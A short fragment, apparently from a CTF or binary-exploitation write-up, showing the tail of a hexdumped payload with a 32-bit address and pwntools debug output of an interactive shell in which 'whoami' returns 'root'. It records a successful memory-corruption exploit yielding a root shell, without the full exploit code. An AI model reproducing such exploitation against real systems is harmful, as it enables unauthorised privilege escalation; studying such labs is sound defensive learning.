 00000070  80 a0 04 08  0a
00000075
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
b'whoami\n'
[DEBUG] Received 0x5 bytes:
b'root\n'
root
$